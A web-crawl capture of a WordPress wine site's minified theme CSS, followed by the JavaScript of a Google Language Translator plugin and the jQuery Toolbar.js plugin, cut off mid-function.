solid;content:"";height:6px;margin-top:-3px;position:absolute;right:10px;top:50%;transform:rotate(45deg);width:6px}.btn__link:hover,.comment-respond .submit:hover,.comments__list .comment-reply-link:hover,.widget .tag-cloud-link:hover{background:#63acb7;color:#fff!important;transition:.2s}.profile__link.icon-facebook:hover,.socialEffect__link.icon-facebook:hover,.socialSearch__link.icon-facebook:hover{background:#3b5998}.profile__link.icon-twitter:hover,.socialEffect__link.icon-twitter:hover,.socialSearch__link.icon-twitter:hover{background:#00b0ed}.profile__link.icon-instagram:hover,.socialEffect__link.icon-instagram:hover,.socialSearch__link.icon-instagram:hover{background:radial-gradient(circle farthest-corner at 32% 106%,#ffe17d 0,#ffcd69 10%,#fa9137 28%,#eb4141 42%,transparent 82%),linear-gradient(135deg,#234bd7 12%,#c33cbe 58%)}.profile__link.icon-google:hover,.socialEffect__link.icon-google:hover,.socialSearch__link.icon-google:hover{background:#df4a32}.socialEffect__link.icon-rss:hover,.socialSearch__link.icon-rss:hover{background:#f90}.widgetSticky{position:sticky;top:30px}.widgetPost{margin-bottom:20px;overflow:hidden}.widgetPost .widget{margin:40px auto 0;max-width:100%;padding-top:40px}.widgetPost .widget:first-child{border-top:0;margin-top:0;padding-top:0}.widgetPost .widget:before{content:normal}.widgetPage{margin-bottom:40px;overflow:hidden}.widgetPage .widget{margin:40px auto 0;max-width:100%;padding-top:40px}.widgetPage .widget:first-child{border-top:0;margin-top:0;padding-top:0}.widgetPage .widget:before{content:normal}.widget{border-top:1px solid #d8d8d8;margin:0 auto 40px;max-width:640px;padding-top:40px;position:relative}.widget:before{background-color:#63acb7;content:"";height:1px;left:0;position:absolute;top:-1px;width:20%;z-index:2}.widget:after{clear:both;content:"";display:block}.widget:first-child{border-top:0;padding-top:0}.widget:first-child:before{content:normal}.widget:last-child{margin-bottom:0}.widget a:hover{color:#63acb7;transition:.2s}.widget ul{list-style-type:none}.widget ul li{border-top:1px dotted #d8d8d8;line-height:1.5;margin-bottom:15px;padding:15px 0 0 20px;position:relative}.widget>div>ul>li:first-child,.widget>ul>li:first-child{border-top:0;padding-top:0}.widget .children,.widget .sub-menu{margin-top:15px}.widget .post-date,.widget .rss-date{color:#7f7f7f;display:block;font-size:1.2rem;font-weight:400;margin-top:5px}.widget .post-date:before,.widget .rss-date:before{content:"\e900";font-family:icomoon;margin-right:5px}.widget h2 .rss-widget-icon{display:none}.widget ul li .rsswidget{color:#63acb7;display:block;font-weight:700}.widget ul li .rsswidget:hover{text-decoration:underline}.widget ul li .rssSummary{margin:10px 0}.widget ul li cite{display:block;text-align:right}.widget ul li cite:before{content:"by:"}.widget .textwidget{color:#3f3f3f;font-size:1.3rem;line-height:1.75}.widget .textwidget a{font-weight:700}.widget .textwidget p+p{margin-top:10px}.widget .tagcloud{margin-bottom:-10px}.widget .screen-reader-text{display:none}.widget select{background:#fff;border:none;border-radius:5px;display:block;height:30px}.adWidget,.widget select{padding:0 10px;width:100%}.adWidget{background-color:#f2f2f2;background-image:linear-gradient(to top right,#fff,#fff 25%,transparent 0,transparent 50%,#fff 0,#fff 75%,transparent 0,transparent);background-size:6px 6px;margin:auto;overflow:hidden;text-align:center}.adWidget h2{display:block;font-size:1.2rem;font-weight:400;padding:10px 0}.imgListWidget{list-style-type:none}.imgListWidget__item{line-height:1.5;padding-top:20px}.imgListWidget__item:first-child{padding-top:0}.imgListWidget__item:after{clear:both;content:"";display:block}.imgListWidget__title{float:left;font-size:1.3rem;font-weight:700;line-height:1.5;margin-left:10px;width:calc(100% - 100px)}.imgListWidget__title-noeye{float:none;margin-left:0;width:100%}.imgListWidget__borderBox{float:left;overflow:hidden;position:relative}.imgListWidget__borderBox,.imgListWidget__borderBox img{display:block;height:90px;width:90px}.imgListWidget__borderBox:after,.imgListWidget__borderBox:before,.imgListWidget__borderBox>span:after,.imgListWidget__borderBox>span:before{background:#f2f2f2;content:"";position:absolute;z-index:99999}.imgListWidget__borderBox:before{bottom:0;height:2px;left:-100%;width:100%}.imgListWidget__borderBox:after{bottom:-100%;height:100%;right:0;width:2px}.imgListWidget__borderBox>span:before{height:2px;right:-100%;top:0;width:100%}.imgListWidget__borderBox>span:after{height:100%;left:0;top:-100%;width:2px}.imgListWidget__borderBox:hover:before{animation:leftAnim 1s linear 0s infinite}.imgListWidget__borderBox:hover:after{animation:bottomAnim 1s linear .5s infinite}.imgListWidget__borderBox>span:hover:before{animation:rightAnim 1s linear 0s infinite}.imgListWidget__borderBox>span:hover:after{animation:topAnim 1s linear .5s infinite}.rankListWidget{counter-reset:number;list-style-type:none}.rankListWidget__item{padding-top:20px;position:relative}.rankListWidget__item:first-child{padding-top:0}.rankListWidget__item:before{background:#bfbfbf;color:#fff;content:counter(number);counter-increment:number;display:block;height:30px;line-height:30px;position:absolute;text-align:center;width:30px;z-index:5}.rankListWidget__item-noeye:before{float:left;height:20px;line-height:20px;margin-right:10px;position:static;width:20px}.rankListWidget__item:first-child:before{background:#ecd357}.rankListWidget__item:nth-child(2):before{background:#a9c6d5}.rankListWidget__item:nth-child(3):before{background:#c58459}.rankListWidget__item img{width:100%}.rankListWidget__title{font-size:1.3rem;font-weight:700;line-height:1.5;margin-bottom:5px;overflow:hidden}.widget .calendar_wrap{background:#fff;padding:20px}.widget .calendar_wrap table{width:100%}.widget .calendar_wrap caption{font-size:1.2rem;margin-bottom:20px}.widget .calendar_wrap thead{font-size:1.2rem}.widget .calendar_wrap thead th{padding-bottom:10px;text-align:center}.widget .calendar_wrap tbody{color:#7f7f7f}.widget .calendar_wrap tbody td{background:#f2f2f2;border:1px solid #fff;height:35px;line-height:35px;text-align:center}.widget .calendar_wrap tbody td:hover{background:#fff}.widget .calendar_wrap tbody a{background:#7f7f7f;color:#fff!important;display:block;font-weight:700;text-decoration:underline}.widget .calendar_wrap tbody a:hover{background:#63acb7}.widget .calendar_wrap tbody .pad{background:none}.widget .calendar_wrap tfoot a{text-decoration:underline}.widget .calendar_wrap tfoot #next{font-size:1.2rem;text-align:right;text-transform:uppercase}.widget .calendar_wrap tfoot #prev{font-size:1.2rem;padding-top:10px;text-transform:uppercase}.t-sky .btn__link,.t-sky .comment-respond .submit,.t-sky .comments__list .comment-reply-link,.t-sky .content a,.t-sky .copyright__link:hover,.t-sky .dateList__item a:hover,.t-sky .footerNavi__list li a:hover,.t-sky .heading a:hover,.t-sky .heading.heading-first:first-letter,.t-sky .prevNext__title,.t-sky .related__title,.t-sky .widget .tag-cloud-link,.t-sky .widget a:hover,.t-sky .widget ul li .rsswidget{color:#0e88be}.t-sky .archiveTitle:before,.t-sky .btn__link:hover,.t-sky .comment-respond .submit:hover,.t-sky .comments__list .comment-meta,.t-sky .comments__list .comment-reply-link:hover,.t-sky .eyecatch__cat a,.t-sky .globalNavi__list,.t-sky .heading.heading-secondary:before,.t-sky .pagetop,.t-sky .prevNext__pop,.t-sky .widget .calendar_wrap tbody a:hover,.t-sky .widget .tag-cloud-link:hover,.t-sky .widget:before{background-color:#0e88be}.t-sky .archiveList,.t-sky .btn__link,.t-sky .comment-respond .submit,.t-sky .comments__list .comment-reply-link,.t-sky .content a:hover,.t-sky .heading.heading-widget,.t-sky .widget .tag-cloud-link,.t-sky.t-light .l-hMain:before{border-color:#0e88be}.t-green .btn__link,.t-green .comment-respond .submit,.t-green .comments__list .comment-reply-link,.t-green .content a,.t-green .copyright__link:hover,.t-green .dateList__item a:hover,.t-green .footerNavi__list li a:hover,.t-green .heading a:hover,.t-green .heading.heading-first:first-letter,.t-green .prevNext__title,.t-green .related__title,.t-green .widget .tag-cloud-link,.t-green .widget a:hover,.t-green .widget ul li .rsswidget{color:#2f8e56}.t-green .archiveTitle:before,.t-green .btn__link:hover,.t-green .comment-respond .submit:hover,.t-green .comments__list .comment-meta,.t-green .comments__list .comment-reply-link:hover,.t-green .eyecatch__cat a,.t-green .globalNavi__list,.t-green .heading.heading-secondary:before,.t-green .pagetop,.t-green .prevNext__pop,.t-green .widget .calendar_wrap tbody a:hover,.t-green .widget .tag-cloud-link:hover,.t-green .widget:before{background-color:#2f8e56}.t-green .archiveList,.t-green .btn__link,.t-green .comment-respond .submit,.t-green .comments__list .comment-reply-link,.t-green .content a:hover,.t-green .heading.heading-widget,.t-green .widget .tag-cloud-link,.t-green.t-light .l-hMain:before{border-color:#2f8e56}.t-orange .btn__link,.t-orange .comment-respond .submit,.t-orange .comments__list .comment-reply-link,.t-orange .content a,.t-orange .copyright__link:hover,.t-orange .dateList__item a:hover,.t-orange .footerNavi__list li a:hover,.t-orange .heading a:hover,.t-orange .heading.heading-first:first-letter,.t-orange .prevNext__title,.t-orange .related__title,.t-orange .widget .tag-cloud-link,.t-orange .widget a:hover,.t-orange .widget ul li .rsswidget{color:#e85e00}.t-orange .archiveTitle:before,.t-orange .btn__link:hover,.t-orange .comment-respond .submit:hover,.t-orange .comments__list .comment-meta,.t-orange .comments__list .comment-reply-link:hover,.t-orange .eyecatch__cat a,.t-orange .globalNavi__list,.t-orange .heading.heading-secondary:before,.t-orange .pagetop,.t-orange .prevNext__pop,.t-orange .widget .calendar_wrap tbody a:hover,.t-orange .widget .tag-cloud-link:hover,.t-orange .widget:before{background-color:#e85e00}.t-orange .archiveList,.t-orange .btn__link,.t-orange .comment-respond .submit,.t-orange .comments__list .comment-reply-link,.t-orange .content a:hover,.t-orange .heading.heading-widget,.t-orange .widget .tag-cloud-link,.t-orange.t-light .l-hMain:before{border-color:#e85e00}.t-pink .btn__link,.t-pink .comment-respond .submit,.t-pink .comments__list .comment-reply-link,.t-pink .content a,.t-pink .copyright__link:hover,.t-pink .dateList__item a:hover,.t-pink .footerNavi__list li a:hover,.t-pink .heading a:hover,.t-pink .heading.heading-first:first-letter,.t-pink .prevNext__title,.t-pink .related__title,.t-pink .widget .tag-cloud-link,.t-pink .widget a:hover,.t-pink .widget ul li .rsswidget{color:#d32374}.t-pink .archiveTitle:before,.t-pink .btn__link:hover,.t-pink .comment-respond .submit:hover,.t-pink .comments__list .comment-meta,.t-pink .comments__list .comment-reply-link:hover,.t-pink .eyecatch__cat a,.t-pink .globalNavi__list,.t-pink .heading.heading-secondary:before,.t-pink .pagetop,.t-pink .prevNext__pop,.t-pink .widget .calendar_wrap tbody a:hover,.t-pink .widget .tag-cloud-link:hover,.t-pink .widget:before{background-color:#d32374}.t-pink .archiveList,.t-pink .btn__link,.t-pink .comment-respond .submit,.t-pink .comments__list .comment-reply-link,.t-pink .content a:hover,.t-pink .heading.heading-widget,.t-pink .widget .tag-cloud-link,.t-pink.t-light .l-hMain:before{border-color:#d32374}.t-red .btn__link,.t-red .comment-respond .submit,.t-red .comments__list .comment-reply-link,.t-red .content a,.t-red .copyright__link:hover,.t-red .dateList__item a:hover,.t-red .footerNavi__list li a:hover,.t-red .heading a:hover,.t-red .heading.heading-first:first-letter,.t-red .prevNext__title,.t-red .related__title,.t-red .widget .tag-cloud-link,.t-red .widget a:hover,.t-red .widget ul li .rsswidget{color:#b92c2c}.t-red .archiveTitle:before,.t-red .btn__link:hover,.t-red .comment-respond .submit:hover,.t-red .comments__list .comment-meta,.t-red .comments__list .comment-reply-link:hover,.t-red .eyecatch__cat a,.t-red .globalNavi__list,.t-red .heading.heading-secondary:before,.t-red .pagetop,.t-red .prevNext__pop,.t-red .widget .calendar_wrap tbody a:hover,.t-red .widget .tag-cloud-link:hover,.t-red .widget:before{background-color:#b92c2c}.t-red .archiveList,.t-red .btn__link,.t-red .comment-respond .submit,.t-red .comments__list .comment-reply-link,.t-red .content a:hover,.t-red .heading.heading-widget,.t-red .widget .tag-cloud-link,.t-red.t-light .l-hMain:before{border-color:#b92c2c}.t-purple .btn__link,.t-purple .comment-respond .submit,.t-purple .comments__list .comment-reply-link,.t-purple .content a,.t-purple .copyright__link:hover,.t-purple .dateList__item a:hover,.t-purple .footerNavi__list li a:hover,.t-purple .heading a:hover,.t-purple .heading.heading-first:first-letter,.t-purple .prevNext__title,.t-purple .related__title,.t-purple .widget .tag-cloud-link,.t-purple .widget a:hover,.t-purple .widget ul li .rsswidget{color:#534970}.t-purple .archiveTitle:before,.t-purple .btn__link:hover,.t-purple .comment-respond .submit:hover,.t-purple .comments__list .comment-meta,.t-purple .comments__list .comment-reply-link:hover,.t-purple .eyecatch__cat a,.t-purple .globalNavi__list,.t-purple .heading.heading-secondary:before,.t-purple .pagetop,.t-purple .prevNext__pop,.t-purple .widget .calendar_wrap tbody a:hover,.t-purple .widget .tag-cloud-link:hover,.t-purple .widget:before{background-color:#534970}.t-purple .archiveList,.t-purple .btn__link,.t-purple .comment-respond .submit,.t-purple .comments__list .comment-reply-link,.t-purple .content a:hover,.t-purple .heading.heading-widget,.t-purple .widget .tag-cloud-link,.t-purple.t-light .l-hMain:before{border-color:#534970}.t-navy .btn__link,.t-navy .comment-respond .submit,.t-navy .comments__list .comment-reply-link,.t-navy .content a,.t-navy .copyright__link:hover,.t-navy .dateList__item a:hover,.t-navy .footerNavi__list li a:hover,.t-navy .heading a:hover,.t-navy .heading.heading-first:first-letter,.t-navy .prevNext__title,.t-navy .related__title,.t-navy .widget .tag-cloud-link,.t-navy .widget a:hover,.t-navy .widget ul li .rsswidget{color:#0e3d69}.t-navy .archiveTitle:before,.t-navy .btn__link:hover,.t-navy .comment-respond .submit:hover,.t-navy .comments__list .comment-meta,.t-navy .comments__list .comment-reply-link:hover,.t-navy .eyecatch__cat a,.t-navy .globalNavi__list,.t-navy .heading.heading-secondary:before,.t-navy .pagetop,.t-navy .prevNext__pop,.t-navy .widget .calendar_wrap tbody a:hover,.t-navy .widget .tag-cloud-link:hover,.t-navy .widget:before{background-color:#0e3d69}.t-navy .archiveList,.t-navy .btn__link,.t-navy .comment-respond .submit,.t-navy .comments__list .comment-reply-link,.t-navy .content a:hover,.t-navy .heading.heading-widget,.t-navy .widget .tag-cloud-link,.t-navy.t-light .l-hMain:before{border-color:#0e3d69}.t-light .l-hExtra{background:#f2f2f2}.t-light .l-hMain{background:#fff;position:relative}.t-light .l-hMain:before{border-bottom:54px solid #63acb7;bottom:0;content:"";display:block;left:0;position:absolute;right:0}.t-light .marquee{border-color:#fff}.t-light .marquee__title{background:#fff;color:#191919}.t-light .marquee__item{color:#191919}.t-light .socialSearch__link{background:#f2f2f2;border:1px solid #fff;color:#191919}.t-light .socialSearch__link:hover{border:0;color:#fff}.t-light .siteTitle__big{color:#323232}.t-light .siteTitle__small{color:#7f7f7f}.t-light .globalNavi{border-right:1px solid hsla(0,0%,100%,.15)}.t-light .globalNavi__list>li:first-child{border-left:1px solid hsla(0,0%,100%,.15)}.t-light .globalNavi__list>li:first-child a{border-radius:0}.t-light .globalNavi__list>li:first-child:before{border-right:1px solid rgba(0,0,0,.15);bottom:0;content:"";left:-2px;position:absolute;top:0}.t-contrast .l-hMain{background:#fff}.t-contrast .l-main:before{border-top:1px solid #e5e5e5}.t-contrast .siteTitle__big{color:#323232}.t-contrast .siteTitle__small{color:#7f7f7f}.t-separate .l-hMain{background:#fff;border-bottom:1px solid #e5e5e5}.t-separate .globalNavi__list{border-radius:5px;margin-bottom:40px}.t-separate .siteTitle__big{color:#323232}.t-separate .siteTitle__small{color:#7f7f7f}.t-rich .globalNavi:before,.t-rich .l-footer:before,.t-rich .l-hExtra:before{background:linear-gradient(0deg,hsla(0,0%,100%,0),hsla(0,0%,100%,0) 35%,hsla(0,0%,100%,.1));bottom:0;content:"";left:0;position:absolute;right:0;top:0}.t-rich.t-light .l-hExtra:before{background:linear-gradient(180deg,hsla(0,0%,100%,0),hsla(0,0%,100%,0) 35%,rgba(0,0,0,.05))}.t-rich .eyecatch{box-shadow:0 12px 10px -6px rgba(0,0,0,.25)}.t-rich .comment-respond input,.t-rich .comment-respond textarea,.t-rich .contactTable__data input,.t-rich .contactTable__data textarea,.t-rich .searchBox__form{box-shadow:inset 0 5px 5px -5px rgba(0,0,0,.25)}.u-txtShdw{text-shadow:0 2px 0 rgba(0,0,0,.25)}.u-txtShdw-dark{text-shadow:1px 1px 1px rgba(0,0,0,.75)}.u-none,.u-none-pc{display:none}.u-none-sp{display:block}@keyframes marquee{0%{transform:translate(0)}to{transform:translate(-100%)}}@keyframes sonar{0%{opacity:.3}40%{box-shadow:0 0 0 2px hsla(0,0%,100%,.1),0 0 10px 10px #191919,0 0 0 10px hsla(0,0%,100%,.5);opacity:.5}to{box-shadow:0 0 0 2px hsla(0,0%,100%,.1),0 0 10px 10px #191919,0 0 0 10px hsla(0,0%,100%,.5);opacity:0;transform:scale(1.2)}}@keyframes topAnim{0%{top:-100%}to{top:100%}}@keyframes bottomAnim{0%{bottom:-100%}to{bottom:100%}}@keyframes rightAnim{0%{right:-100%}to{right:100%}}@keyframes leftAnim{0%{left:-100%}to{left:100%}}@media only screen and (max-width:1023px){.container,.l-wrapper{width:840px}.siteTitle{padding:25px 0}.adHeader{height:60px;width:468px}}@media only screen and (max-width:767px){body{-webkit-text-size-adjust:100%;font-size:1.3rem}.l-hExtra{padding-bottom:10px}.l-hMain{border-bottom:1px solid #e5e5e5}.l-wrapper{display:block;max-width:100%;width:100%}.l-main{background:#fff;padding:40px 10px;width:100%}.l-main:before{content:normal}.l-main.l-main-single,.l-sidebar{padding:40px 10px;width:100%}.container{max-width:100%;padding:0 10px;width:100%}.infoHead{overflow:hidden}.infoHead__link{animation-duration:10s;animation-iteration-count:infinite;animation-name:marquee;animation-timing-function:linear;display:inline-block;font-size:1.2rem;padding-left:100%;white-space:nowrap}.marquee{border:1px solid #323232;float:none;width:calc(100% - 2px)}.socialSearch{width:100%}.socialSearch__link{margin-left:5px}.siteTitle{float:none;padding:20px 0 0}.siteTitle__big{font-size:2.4rem;margin-bottom:5px}.siteTitle__small{font-size:1.1rem}.siteTitle__logo{height:40px}.adHeader{float:none;height:auto;margin:20px auto 0;overflow:hidden;padding:0;width:100%}.globalNavi{height:40px;line-height:40px;position:absolute;right:10px;top:20px;width:40px}.globalNavi__switch{background-color:#63acb7;border-radius:50%;cursor:pointer;display:block;height:inherit;text-align:center;width:inherit}.globalNavi__switch:before{color:#fff;content:"\e90f";font-family:icomoon;font-size:1.6rem}.globalNavi__list{border-radius:0;height:0;overflow:hidden}.globalNavi__list:before{background:#191919;color:#fff;content:"MENU";display:block;font-weight:900;height:60px;line-height:60px;text-align:center}.globalNavi__list li{background:#323232;border-left:0;border-right:0;border-top:1px solid rgba(0,0,0,.15);box-shadow:inset 0 1px 0 0 hsla(0,0%,100%,.15);float:none;font-size:1.2rem}.globalNavi__list>li.menu-item-has-children:before,.globalNavi__list>li.page_item_has_children:before{top:26px}.globalNavi__list>li .children,.globalNavi__list>li .sub-menu{position:static}.globalNavi__list>li .children>li,.globalNavi__list>li .sub-menu>li{height:54px;line-height:54px;overflow:visible;width:auto}.globalNavi__list .children a,.globalNavi__list .sub-menu a{padding-left:40px}.globalNavi__toggle:checked+.globalNavi__switch{position:fixed;right:10px;top:10px;transform:rotate(1turn);transition:all 1s;z-index:9999}.globalNavi__toggle:checked+.globalNavi__switch:before{content:"\e90e";font-size:1.4rem}.globalNavi__toggle:checked+.globalNavi__switch+.globalNavi__list{background:rgba(0,0,0,.9);bottom:0;height:100%;left:0;overflow:auto;position:fixed;right:0;top:0;transition:1s;width:100%;z-index:9899}.keyVisual__title{font-size:3rem;margin-bottom:10px}.keyVisual__text{font-size:1.4rem}.eyecatch.eyecatch-single{margin-left:-10px;margin-right:-10px;width:auto}.eyecatch__cat a{font-size:1.2rem;padding:10px 20px}.pager{font-size:1.2rem}a.page-numbers.next,a.page-numbers.prev{padding:10px}a.page-numbers.next:before,a.page-numbers.prev:before{content:normal}.subPager{display:none}.breadcrumb{margin-left:-10px;margin-right:-10px;margin-top:-40px;overflow-x:auto}.breadcrumb__list{display:table}.breadcrumb__item{display:table-cell;float:none;margin-right:0;padding-left:15px;white-space:nowrap}.breadcrumb__item:first-child{padding-left:0}.footerNavi__list li{font-size:1.4rem}.copyright{font-size:1.2rem}.archiveList__text{font-size:1.4rem}.archiveList__text.archiveList__text-leftImg{display:none}.contactTable__header{display:block;padding:0 0 10px;width:100%}.contactTable__data{display:block;padding:0 0 20px;width:100%}.heading.heading-first{font-size:1.4rem}.heading.heading-primary{font-size:2.6rem}.heading.heading-secondary{font-size:1.6rem}.heading.heading-archive{font-size:2rem}.heading.heading-leftImg,.heading.heading-leftImgNo,.heading.heading-widget{font-size:1.6rem}.heading span{font-size:1.4rem}.btn__link,.comment-respond .submit,.comments__list .comment-reply-link,.widget .tag-cloud-link{font-size:1.2rem}.comment-respond .submit{padding-left:15px;padding-right:15px}.widget .adWidget{margin:auto;width:300px}.t-sky .globalNavi__switch{background-color:#0e88be}.t-green .globalNavi__switch{background-color:#2f8e56}.t-orange .globalNavi__switch{background-color:#e85e00}.t-pink .globalNavi__switch{background-color:#d32374}.t-red .globalNavi__switch{background-color:#b92c2c}.t-purple .globalNavi__switch{background-color:#534970}.t-navy .globalNavi__switch{background-color:#0e3d69}.t-light .l-hMain:before{content:normal}.t-light .globalNavi__list>li:first-child{border-left:none}.t-light .globalNavi__list>li:first-child:before{content:normal}.t-separate .globalNavi__list{border-radius:0}.t-rich .globalNavi:before{content:none}.u-none-sp{display:none}.u-none-pc{display:block}.pc{display:none}}@media only screen and (min-width:768px){.mobile{display:none}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://firadis.net/tellme_wine/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.13
body_size: 6758
content:
/*-------------------------------------------------------------------------------*
 * Script for onClick trigger functionality used by flag images
 * Script modified from original GTranslate plugin created by Edvard Ananyan at http://edo.webmaster.am
 * GTranslate Free Version is licensed under GNU/GPL license
 *-------------------------------------------------------------------------------*/

function GLTFireEvent(lang_pair, lang_dest) {
    try {
        if (document.createEvent) {
            var event = document.createEvent("HTMLEvents");
            event.initEvent(lang_dest, true, true);
            lang_pair.dispatchEvent(event)
        } else {
            var event = document.createEventObject();
            lang_pair.fireEvent('on' + lang_dest, event)
        }
    } catch (e) {}
}

function doGoogleLanguageTranslator(lang_pair) {
    if(window.glt_request_uri) return true;

    if (lang_pair.value) lang_pair = lang_pair.value;
    if (lang_pair == '') return;
    var lang_dest = lang_pair.split('|')[1];
    var event;
    var classic = jQuery('.goog-te-combo');
    var simple = jQuery('.goog-te-menu-frame:first');
    var simpleValue = simple.contents().find('.goog-te-menu2-item span.text:contains('+lang_text+')');
    if (classic.length == 0) {
      for (var i = 0; i < simple.length; i++) {
        event = simple[i];
        //alert('Simple is active.');
      }
    } else {
      for (var i = 0; i < classic.length; i++) {
        event = classic[i];
        //alert('Classic is active.');
      }
    }
    if (document.getElementById('google_language_translator') != null) {
      if (classic.length != 0) {
        if (lang_prefix != default_lang) {
          event.value = lang_dest;
          GLTFireEvent(event, 'change');
        } else {
          jQuery('.goog-te-banner-frame:first').contents().find('.goog-close-link').get(0).click();
        }
      } else {
        event.value = lang_dest;
        if (lang_prefix != default_lang) {
          simpleValue.click();
        } else {
          jQuery('.goog-te-banner-frame:first').contents().find('.goog-close-link').get(0).click();
        }
      }
    }
}

jQuery(document).ready(function($) {
  $('#glt-translate-trigger,#glt-translate-trigger font').toolbar({
    content: '#flags',
    position: 'top',
    hideOnClick: true,
    event: 'click',
    style: 'primary'
  });

  $('#glt-translate-trigger').on('toolbarItemClick',function(event) {
    $(this).removeClass('pressed');
  });
});

/**
 * Toolbar.js
 *
 * @fileoverview  jQuery plugin that creates tooltip style toolbars.
 * @link          http://paulkinzett.github.com/toolbar/
 * @author        Paul Kinzett (http://kinzett.co.nz/)
 * @version       1.1.0
 * @requires      jQuery 1.7+
 *
 * @license jQuery Toolbar Plugin v1.1.0
 * http://paulkinzett.github.com/toolbar/
 * Copyright 2013 - 2015 Paul Kinzett (http://kinzett.co.nz/)
 * Released under the MIT license.
 * <https://raw.github.com/paulkinzett/toolbar/master/LICENSE.txt>
 */

if ( typeof Object.create !== 'function' ) {
    Object.create = function( obj ) {
        function F() {}
        F.prototype = obj;
        return new F();
    };
}

(function( $, window, document, undefined ) {

    var ToolBar = {
        init: function( options, elem ) {
            var self = this;
            self.elem = elem;
            self.$elem = $( elem );
            self.options = $.extend( {}, $.fn.toolbar.options, options );
            self.metadata = self.$elem.data();
            self.overrideOptions();
            self.toolbar = $('<div class="tool-container" />')
                .addClass('tool-'+self.options.position)
                .addClass('toolbar-'+self.options.style)
                .append('<div class="tool-items" />')
                .append('<div class="arrow" />')
                .appendTo('body')
                .css('opacity', 0)
                .hide();
            self.toolbar_arrow = self.toolbar.find('.arrow');
            self.initializeToolbar();
        },

        overrideOptions: function() {
            var self = this;

            $.each( self.options, function( $option ) {
                if (typeof(self.$elem.data('toolbar-'+$option)) != "undefined") {
                    self.options[$option] = self.$elem.data('toolbar-'+$option);
                }
            });
        },

        initializeToolbar: function() {
            var self = this;
            self.populateContent();
            self.setTrigger();
            self.toolbarWidth = self.toolbar.width();
        },

        setTrigger: function() {
            var self = this;

            if (self.options.event == 'onload') {
                $(window).load(function(event) {
                    event.preventDefault();
                    self.show();
                });
            }

            if (self.options.event == 'click') {
                self.$elem.on('click', function(event) {
                    event.preventDefault();
                    if(self.$elem.hasClass('pressed')) {
                        self.hide();
                    } else {
                        self.show();
                    }
                });

                if (self.options.hideOnClick) {
                    $('html').on("click.toolbar", function ( event ) {
                        if (event.target != self.elem &&
                            self.$elem.has(event.target).length === 0 &&
                            self.toolbar.has(event.target).length === 0 &&
                            self.toolbar.is(":visible")) {
                            self.hide();
                        }
                    });
                }
            }

            if (self.options.hover) {
                var moveTime;

                function decideTimeout () {
                    if (self.$elem.hasClass('pressed')) {
                        moveTime = setTimeout(function() {
                            self.hide();
                        }, 150);
                    } else {
                        clearTimeout(moveTime);
                    };
                };

                self.$elem.on({
                    mouseenter: function(event) {
                        if (self.$elem.hasClass('pressed')) {
                            clearTimeout(moveTime);
                        } else {
                            self.show();
                        }
                    }
                });

                self.$elem.parent().on({
                    mouseleave: function(event){ decideTimeout(); }
                });

                $('.tool-container').on({
                    mouseenter: function(event){ clearTimeout(moveTime); },
                    mouseleave: function(event){ decideTimeout(); }
                });
            }

            $(window).resize(function( event ) {
                event.stopPropagation();

                if ( self.toolbar.is(":visible") ) {
                    self.toolbarCss = self.getCoordinates(self.options.position, 20);
                    self.collisionDetection();
                    self.toolbar.css( self.toolbarCss );
                    self.toolbar_arrow.css( self.arrowCss );
                }
            });
        },

        populateContent: function() {
            var self = this;
            var location = self.toolbar.find('.tool-items');
            var content = $(self.options.content).clone( true ).find('a').addClass('tool-item');

            location.html(content);
            location.find('.tool-item').on('click', function(event) {
                if(typeof window.glt_request_uri == 'undefined')
                    event.preventDefault();
                self.$elem.trigger('toolbarItemClick', this);
            });
        },

        calculatePosition: function() {
            var self = this;
                self.arrowCss = {};
                self.toolbarCss = self.getCoordinates(self.options.position, self.options.adjustment);
                self.toolbarCss.position = 'fixed';
                self.toolbarCss.zIndex = self.options.zIndex;
                self.collisionDetection();
                self.toolbar.css(self.toolbarCss);
                self.toolbar_arrow.css(self.arrowCss);
        },

        getCoordinates: function( position, adjustment ) {
            var self = this;

            self.coordinates = self.$elem.offset();

            if (self.options.adjustment && self.options.adjustment[self.options.position]) {
                adjustment = self.options.adjustment[self.options.position] + adjustment;
            }

            switch(self.options.position) {
                case 'top':
                    return {
                        left: self.coordinates.left-(self.toolbar.width()/2)+(self.$elem.outerWidth()/2),
                        top: self.coordinates.top-self.$elem.outerHeight()-adjustment,
                        right: 'auto'
                    };

                case 'left':
                    return {
                        left: self.coordinates.left-(self.toolbar.width()/2)-(self.$elem.outerWidth()/2)-adjustment,
                        top: self.coordinates.top-(self.toolbar.height()/2)+(self.$elem.outerHeight()/2),
                        right: 'auto'
                    };

                case 'right':
                    return {
                        left: self.coordinates.left+(self.toolbar.width()/2)+(self.$elem.outerWidth()/2)+adjustment,
                        top: self.coordinates.top-(self.toolbar.height()/2)+(self.$elem.outerHeight()/2),
                        right: 'auto'
                    };

                case 'bottom':
                    return {
                        left: self.coordinates.left-(self.toolbar.width()/2)+(self.$elem.outerWidth()/2),
                        top: self.coordinates.top+self.$elem.outerHeight()+adjustment,
                        right: 'auto'
                    };
            }
        },

        collisionDetection: function() {
            var self = this;
            var edgeOffset = 20;

            if(self.options.position == 'top' || self.options.position == 'bottom') {
                self.arrowCss = {left: '50%', right: '50%'};
                if( self.toolbarCss.left < edgeOffset ) {
                    self.toolbarCss.left = edgeOffset;
                    self.arrowCss.left = self.$elem.offset().left + self.$elem.width()/2-(edgeOffset);
                }

                else if(($(window).width() - (self.toolbarCss.left + self.toolbarWidth)) < edgeOffset) {
                    self.toolbarCss.right = edgeOffset;
                    self.toolbarCss.left = 'auto';
                    self.arrowCss.left = 'auto';
                    self.arrowCss.right = ($(window).width()-self.$elem.offset().left)-(self.$elem.width()/2)-(edgeOffset)-5;
                }
            }
        },

        show: function() {
            var self = this;
            self.$elem.addClass('pressed');
            self.calculatePosition();
            self.toolbar.show().css({'opacity': 1}).addClass('animate-'+self.options.animation);
            self.$elem.trigger('toolbarShown');
        },

        hide: function() {
            var self = this;
            var animation = {'opacity': 0};
            self.$elem.removeClass('pressed');
            switch(self.options.position) {
                case 'top':
                    animation.top = '+=20';
                    break;
                case 'left':
                    animation.left = '+=20';
                    break;
                case 'right':
                    animation.left = '-=20';
                    break;
                case 'bottom':
                    animation.top = '-=20';
                    break;
            }
            self.toolbar.animate(animation, 200, function() {
                self.toolbar.hide();
            });
            self.$elem.trigger('toolbarHidden');
        },

        getToolbarElement: function () {
            return this.toolbar.find('.tool-items');
        }
    };

    $.fn.toolbar = function( options ) {
        if ($.isPlainObject( options )) {
            return this.each(function() {
                var toolbarObj = Object.create( ToolBar );
                toolbarObj.init( options, this );
